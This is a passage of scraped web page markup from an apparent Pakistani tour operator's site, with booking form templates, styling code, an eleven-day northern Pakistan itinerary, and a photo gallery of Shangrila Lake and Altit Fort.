				inputExtraProps=${{
					required: true,
					autoFocus: true,
				}}
				key=${parent.state.resetKey}
				searchPlaceholder="Search"
				inputClass="mf-input mf-input-mobile"
				country="us"
				enableSearch=${true}
				countryCodeEditable=${false}
				enableAreaCodes=${false}
				value=${parent.state.mobileWidget["user-phone"] ? parent.state.mobileWidget["user-phone"] : 
				(parent.state.formData["user-phone"] ? parent.state.formData["user-phone"] : '')}
				}
				name="user-phone"
				id="mf-input-mobile-bd9dd96"
				onChange=${(value, country) => {
					return parent.handleOnChangePhoneInput(value, "user-phone", country)
				} }
				onBlur=${(event, country) => {
					let value = event.target.value;
					if(value){
						value = value.replace(/[^\d]/g, '');
					}
					parent.handleOnChangePhoneInput(value, "user-phone", country)
				} }
				/>
							<input
					type="hidden"
					name="user-phone"
					className="mf-input mf-mobile-hidden"
					style=${{ 'display': 'none', }}
					value=${ parent.getValue( 'user-phone' ) }
					ref=${ (el) => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true}, el) }
					/>
				<${validation.ErrorMessage}
					errors=${validation.errors}
					name="user-phone"
					as=${html`<span className="mf-error-message"></span>`}
					/>
						
					</div>

		
				</div>
				</div>
				<div className="elementor-element elementor-element-8fbf104 elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="8fbf104" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;drop&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-8fbf104">
					${ parent.decodeEntities(`drop-off location`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-8fbf104"
				name="drop"
				placeholder="${ parent.decodeEntities(`Location`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['drop'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="drop"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-5691795 elementor-widget__width-initial elementor-widget elementor-widget-mf-date" data-id="5691795" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;check-in-date&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-date.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-date-5691795">
					${ parent.decodeEntities(`Check-in`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<${props.Flatpickr}
					name="check-in-date"
					className="mf-input mf-date-input mf-left-parent "
					placeholder="${ parent.decodeEntities(`Date`) } "
					options=${{"minDate":"","maxDate":"","dateFormat":"m-d-Y","enableTime":"","disable":[],"mode":"single","static":true,"disableMobile":true,"time_24hr":false}}
					value=${parent.getValue('check-in-date')}
					onInput=${parent.handleDateTime}
					aria-invalid=${validation.errors['check-in-date'] ? 'true' : 'false'}
					ref=${el => props.DateWidget(
							el, 
							'', 
							{"message":"This field is required.","required":false},  
							register, 
							parent 
						)}
					/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="check-in-date"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

		
				</div>
				</div>
				<div className="elementor-element elementor-element-176029f elementor-widget__width-initial elementor-widget elementor-widget-mf-number" data-id="176029f" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;guests-number&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-number.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-number-176029f">
					${ parent.decodeEntities(`Guests`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="number"
				step="any"
				className="mf-input "
				id="mf-input-mobile-176029f"
				name="guests-number"
				placeholder="${ parent.decodeEntities(`Number`) } "
									onInput=${parent.handleChange}
					aria-invalid=${validation.errors['guests-number'] ? 'true' : 'false'}
					ref=${el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="guests-number"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-ee69e8b elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="ee69e8b" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;pickup&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-ee69e8b">
					${ parent.decodeEntities(`Pick-up location`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-ee69e8b"
				name="pickup"
				placeholder="${ parent.decodeEntities(`Location`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['pickup'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="pickup"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-34b8eb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b8eb2" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2295870" data-id="2295870" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-8cb6893 mf-btn--left elementor-widget elementor-widget-mf-button" data-id="8cb6893" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`book now`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

		</div>     
</div>

        </div>
</div>
<!-- end Icon Tabs -->		</div>
				</div>
				<div class="elementor-element elementor-element-aab1455 elementor-hidden-desktop elementor-widget elementor-widget-ucaddon_uc_bullet_tabs" data-id="aab1455" data-element_type="widget" data-widget_type="ucaddon_uc_bullet_tabs.default">
				<div class="elementor-widget-container">
			
<!-- start Icon Tabs -->
<style>/* widget: Icon Tabs */

#uc_uc_bullet_tabs_elementor_aab1455 *{
	box-sizing: border-box;
}

#uc_uc_bullet_tabs_elementor_aab1455{
  display:flex;
  flex-direction:column;
}

#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav{
	list-style:none;
    display:flex;
    justify-content:flex-start;
            width:auto;  	 
    	
}


	




#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li{
	display:inline-flex;
	position:relative;
    z-index:1;
}

#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li a
{
  display:inline-flex;
  width:100%;
}
#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li .uc_circle{
    position: relative;
    border-radius: 50%;
    display: inline-block;
    line-height:1em;
}

#uc_uc_bullet_tabs_elementor_aab1455 .ue_tab_icon
{
  line-height:1em;
}

#uc_uc_bullet_tabs_elementor_aab1455 .ue_tab_icon svg
{
  height:1em;
  width:1em;
}

#uc_uc_bullet_tabs_elementor_aab1455 .uc_circle_container
{
  display:flex;
  align-items:center;
  justify-content:center;
}
#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li .uc_circle span{
	display:block;
	position:relative;
	border-radius:50%;
	opacity:0;
    transition:0.3s;
}
#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li a{
	position:relative;
	text-decoration:none;
}

#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li a i{
	display:block;
}
#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li.r-tabs-state-active a{
}

#uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_nav li.r-tabs-state-active .uc_circle span{
	opacity:1;
}

#uc_uc_bullet_tabs_elementor_aab1455 .panes{ 
  display:none;
}

#uc_uc_bullet_tabs_elementor_aab1455 .r-tabs .r-tabs-tab {
    display: block;
    margin: 0;
    list-style: none;
}

#uc_uc_bullet_tabs_elementor_aab1455 .r-tabs-panel {
    display: none;
}

#uc_uc_bullet_tabs_elementor_aab1455 .r-tabs-accordion-title {
    display: none;
}


  #uc_uc_bullet_tabs_elementor_aab1455.uc-first-tab-opened > .uc_tab_content{
      position: relative;
  }

  #uc_uc_bullet_tabs_elementor_aab1455.uc-first-tab-opened .uc_tab_content > .r-tabs-state-default{
      position: absolute;
      top: 0;
      left: 0;
  }

  #uc_uc_bullet_tabs_elementor_aab1455.uc-first-tab-opened .uc_tab_content .r-tabs-state-active{
      position: static;
  }



   
@media only screen and (max-width: px){
   #uc_uc_bullet_tabs_elementor_aab1455 ul.tabs {
     display:none;
   }
   #uc_uc_bullet_tabs_elementor_aab1455 .r-tabs .r-tabs-nav { 
     display: none;
   }
  #uc_uc_bullet_tabs_elementor_aab1455 .r-tabs-accordion-title {
      display:block;
  }
  #uc_uc_bullet_tabs_elementor_aab1455 .r-tabs-accordion-title .r-tabs-anchor{ 
      display:flex; 
      overflow:hidden; 
  }
  #uc_uc_bullet_tabs_elementor_aab1455 .r-tabs-panel {
    display: block;
  }
  #uc_uc_bullet_tabs_elementor_aab1455 .uc_circle
  {
    display:none;
  }
  
  #uc_uc_bullet_tabs_elementor_aab1455 .uc_tab_content
  {
    width:100%;
  }
  
  #uc_uc_bullet_tabs_elementor_aab1455.uc-first-tab-opened .r-tabs-state-default{
	position: static;
  }
  
}



#uc_uc_bullet_tabs_elementor_aab1455_item1
{
  border-color:;
}
#uc_uc_bullet_tabs_elementor_aab1455_item2
{
  border-color:;
}
#uc_uc_bullet_tabs_elementor_aab1455_item3
{
  border-color:;
}


</style>

<div id="uc_uc_bullet_tabs_elementor_aab1455" class="uc_bullet_tabs " data-scrolltohead="off"  data-remote-type="tabs">
        <ul class="uc_tab_nav tabs">
           
<li >
   <a  href="#uc_uc_bullet_tabs_elementor_aab1455_item1" id="#ue-tab1">
     
     <div class="ue_tab_icon"><i class='fas fa-clipboard-list'></i></div>	
     <div class="ue_tab_title">Itinerary</div>        </a>
</li>

<li >
   <a  href="#uc_uc_bullet_tabs_elementor_aab1455_item2" id="#ue-tab2">
     
     <div class="ue_tab_icon"><i class='fas fa-photo-video'></i></div>	
     <div class="ue_tab_title">Gallery</div>        </a>
</li>

<li >
   <a  href="#uc_uc_bullet_tabs_elementor_aab1455_item3" id="#ue-tab3">
     
     <div class="ue_tab_icon"><i class='fas fa-car-side'></i></div>	
     <div class="ue_tab_title">Book Tour</div>        </a>
</li>

        </ul>
        <div class="uc_tab_content">
           <div id="uc_uc_bullet_tabs_elementor_aab1455_item1" class="panes">
   <p>Exploring Uncharted Pakistan eleven-day tour of Hunza, Gilgit, Skardu, Shigar, Besham, Swat Valley, and Takh-E-Bhai offers an unparalleled opportunity to explore the natural beauty and archaeological treasures of northern Pakistan. With a focus on topography and historical sites, this tour is designed to cater to the desires of all visitors. From the stunning mountain ranges and snow-capped peaks to the lush green valleys, you will experience the captivating scenic beauty of northern Pakistan.</p>
<p>The tour includes visits to numerous archaeological sites, including the Buddhist treasures of Takh-E-Bhai. You&#8217;ll have the chance to explore the ancient ruins and learn about the region&#8217;s rich cultural heritage. This exclusive tour package is the perfect way to discover the hidden gems of <a href="https://en.wikipedia.org/wiki/Northern_Pakistan">northern Pakistan</a> and experience its breathtaking beauty firsthand.</p>
<p><em><strong>Day 01: </strong></em><br />
Upon arrival at Islamabad airport. Meet, assist and transfer to the hotel.<br />
Overnight in Rawalpindi/Islamabad. (No meals).</p>
<p><em><strong>Day 02: </strong></em><br />
Breakfast at the hotel. Morning drive to Besham en-route visiting Taxila sights and museum.<br />
Overnight in Besham. (Breakfast only).</p>
<p><em><strong>Day 03: </strong></em><br />
After breakfast drive to Gilgit along Karakuram Highway.<br />
Arrive and transfer to the hotel. Short tour of Gilgit Bazaar.<br />
Overnight in Gilgit. (Breakfast only).</p>
<p><em><strong>Day 04: </strong></em><br />
Breakfast at the hotel. Morning Visit Kargah Valley.<br />
Afternoon drive to Karimabad Hunza.<br />
Overnight in Karimabad. (Breakfast only).</p>
<p><em><strong>Day 05: </strong></em><br />
Breakfast at the hotel. Morning visit <a href="https://en.wikipedia.org/wiki/Baltit_Fort">Baltit Fort</a> and Bazaar.<br />
Afternoon Nagar Valley excursion. Overnight in Karimabad (Breakfast only).</p>
<p><em><strong>Day 06: </strong></em><br />
Breakfast at the hotel. Morning drive to Skardu.<br />
Arrive in Skardu. Visit Kachura Lake and Skardu Bazaar.<br />
Continue drive to Shigar.<br />
Overnight in Shigar. (Breakfast only).</p>
<p><em><strong>Day 07: </strong></em><br />
After breakfast proceed for excursion to Khaplu Valley.<br />
Arrive and transfer to the hotel. Overnight in Shigar. (Breakfast only).</p>
<p><em><strong>Day 08: </strong></em><br />
Breakfast at the hotel. Drive to Chilas. Arrive and transfer to the hotel.<br />
Overnight in Chilas. (Breakfast only).</p>
<p><em><strong>Day 09: </strong></em><br />
After breakfast drive to Swat via Shangla Pass. Arrive in Swat, transfer to the hotel.<br />
Overnight in Saidu Sharif. (Breakfast only).</p>
<p><em><strong>Day 10:</strong></em><br />
Breakfast at the hotel. Proceed for full day sight seeing of Swat Valley.<br />
Overnight at the hotel. (Breakfast only).</p>
<p><em><strong>Day 11: </strong></em><br />
After breakfast drive to Islamabad by visiting Takht-E-Bhai.<br />
Arrive and transfer to Islamabad airport for home bound flight. (Breakfast only).</p>
     
</div>
<div id="uc_uc_bullet_tabs_elementor_aab1455_item2" class="panes">
      		<div data-elementor-type="page" data-elementor-id="61" class="elementor elementor-61" data-elementor-post-type="elementor_library">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-55bbd20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55bbd20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47cfc49" data-id="47cfc49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da387ee elementor-widget elementor-widget-image-gallery" data-id="da387ee" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-790 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="da387ee" data-elementor-lightbox-title="Shangrila-lake-view.jpg" data-elementor-lightbox-description="Shangrila Lake View is a stunning destination located in the Skardu district of Pakistan. Surrounded by majestic mountains and pristine blue waters, this lake offers a mesmerizing view that is sure to take your breath away. Visitors can indulge in various activities such as boating, fishing, and trekking, or simply relax and soak in the beauty of the surroundings." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Nzk2LCJ1cmwiOiJodHRwczpcL1wvYWd3LmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL3RoZS1mYXItaG9yaXpvbi0zLmpwZyIsInNsaWRlc2hvdyI6ImRhMzg3ZWUifQ%3D%3D" href='https://agw.com.pk/wp-content/uploads/2023/03/the-far-horizon-3.jpg'><img loading="lazy" width="150" height="150" src="https://agw.com.pk/wp-content/uploads/2023/03/the-far-horizon-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Shangrila Lake View" aria-describedby="gallery-2-796" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-796'>
				Shangrila Lake View is a stunning destination located in the Skardu district of Pakistan. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="da387ee" data-elementor-lightbox-title="Altit-fort-hunza.jpg" data-elementor-lightbox-description="Altit Fort Hunza is a historic landmark located in the Hunza Valley of Pakistan. This magnificent fort, built over 900 years ago, offers a glimpse into the region&#039;s rich history and culture. The fort&#039;s strategic location on a hilltop offers breathtaking views of the surrounding valley and mountains. Visitors can explore the fort&#039;s intricate architecture, including its traditional wooden carvings and intricate artwork. The nearby town of Altit is also worth a visit, offering a chance to experience the local way of life and indulge in traditional Hunza cuisine. A visit to Altit Fort Hunza is an unforgettable experience that offers a fascinating insight into Pakistan&#039;s ancient past." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Nzk3LCJ1cmwiOiJodHRwczpcL1wvYWd3LmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL3RyaWJlcy1vZi1oaW5kdWt1c2gtYW5kLWthcmFrb3JhbS0yLTEuanBnIiwic2xpZGVzaG93IjoiZGEzODdlZSJ9" href='https://agw.com.pk/wp-content/uploads/2023/03/tribes-of-hindukush-and-karakoram-2-1.jpg'><img loading="lazy" width="150" height="150" src="https://agw.com.pk/wp-content/uploads/2023/03/tribes-of-hindukush-and-karakoram-2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-2-797" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-797'>
				Altit Fort Hunza is a historic landmark located in the Hunza Valley of Pakistan
				</figcaption></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		  
</div>
<div id="uc_uc_bullet_tabs_elementor_aab1455_item3" class="panes">
   <div class="mf-form-shortcode">
		<div
			id="metform-wrap-508-508"
			class="mf-form-wrapper"
			data-form-id="508"
			data-action="https://agw.com.pk/wp-json/metform/v1/entries/insert/508"
			data-wp-nonce="088e66a000"
			data-form-nonce="8e4cfe0d53"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-508";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="508" className="elementor elementor-508" data-elementor-post-type="metform-form">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-34819e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34819e6" data-element_type="section" data-settings="{&quot;metform_multistep_settings_title&quot;:&quot;Personal Info&quot;,&quot;metform_multistep_settings_icon&quot;:{&quot;value&quot;:&quot;far fa-address-book&quot;,&quot;library&quot;:&quot;fa-regular&quot;}}">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c89ee83" data-id="c89ee83" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-inner-section elementor-element elementor-element-f338b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f338b61" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f4dd7" data-id="80f4dd7" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-4c2c027 elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="4c2c027" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;first-name&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-4c2c027">
					${ parent.decodeEntities(`First Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-4c2c027"
				name="first-name"
				placeholder="${ parent.decodeEntities(`Daniyal`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['first-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="first-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-380d4ab elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="380d4ab" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;last-name&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-380d4ab">
					${ parent.decodeEntities(`Last Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-380d4ab"
				name="last-name"
				placeholder="${ parent.decodeEntities(`Faisal`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['last-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="last-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-a3bb2ad elementor-widget__width-initial elementor-widget elementor-widget-mf-email" data-id="a3bb2ad" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;user-email&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-email-a3bb2ad">
					${ parent.decodeEntities(`Email`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-a3bb2ad" 
				name="user-email" 
				placeholder="${ parent.decodeEntities(`Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['user-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="user-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-bd9dd96 elementor-widget__width-initial elementor-widget elementor-widget-mf-mobile" data-id="bd9dd96" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;user-phone&quot;}" data-widget_type="mf-mobile.default">
				<div className="elementor-widget-container">
			
		
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-mobile-bd9dd96">
					${ parent.decodeEntities(`Mobile`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<${props.ReactPhoneInput}
				inputProps=${{
					name: "user-phone"
				}}
				inputExtraProps=${{
					required: true,
					autoFocus: true,
				}}
				key=${parent.state.resetKey}
				searchPlaceholder="Search"
				inputClass="mf-input mf-input-mobile"
				country="us"
				enableSearch=${true}
				countryCodeEditable=${false}
				enableAreaCodes=${false}
				value=${parent.state.mobileWidget["user-phone"] ? parent.state.mobileWidget["user-phone"] : 
				(parent.state.formData["user-phone"] ? parent.state.formData["user-phone"] : '')}
				}
				name="user-phone"
				id="mf-input-mobile-bd9dd96"
				onChange=${(value, country) => {
					return parent.handleOnChangePhoneInput(value, "user-phone", country)
				} }
				onBlur=${(event, country) => {
					let value = event.target.value;
					if(value){
						value = value.replace(/[^\d]/g, '');
					}
					parent.handleOnChangePhoneInput(value, "user-phone", country)
				} }
				/>
							<input
					type="hidden"
					name="user-phone"
					className="mf-input mf-mobile-hidden"
					style=${{ 'display': 'none', }}
					value=${ parent.getValue( 'user-phone' ) }
					ref=${ (el) => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true}, el) }
					/>
				<${validation.ErrorMessage}
					errors=${validation.errors}
					name="user-phone"
					as=${html`<span className="mf-error-message"></span>`}
					/>
						
					</div>

		
				</div>
				</div>
				<div className="elementor-element elementor-element-8fbf104 elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="8fbf104" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;drop&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-8fbf104">
					${ parent.decodeEntities(`drop-off location`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-8fbf104"
				name="drop"
				placeholder="${ parent.decodeEntities(`Location`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['drop'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="drop"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-5691795 elementor-widget__width-initial elementor-widget elementor-widget-mf-date" data-id="5691795" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;check-in-date&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-date.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-date-5691795">
					${ parent.decodeEntities(`Check-in`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<${props.Flatpickr}
					name="check-in-date"
					className="mf-input mf-date-input mf-left-parent "
					placeholder="${ parent.decodeEntities(`Date`) } "
					options=${{"minDate":"","maxDate":"","dateFormat":"m-d-Y","enableTime":"","disable":[],"mode":"single","static":true,"disableMobile":true,"time_24hr":false}}
					value=${parent.getValue('check-in-date')}
					onInput=${parent.handleDateTime}
					aria-invalid=${validation.errors['check-in-date'] ? 'true' : 'false'}
					ref=${el => props.DateWidget(
							el, 
							'', 
							{"message":"This field is required.","required":false},  
							register, 
							parent 
						)}
					/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="check-in-date"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

		
				</div>
				</div>
				<div className="elementor-element elementor-element-176029f elementor-widget__width-initial elementor-widget elementor-widget-mf-number" data-id="176029f" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;guests-number&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-number.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-number-176029f">
					${ parent.decodeEntities(`Guests`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<input
				type="number"
				step="any"
				className="mf-input "
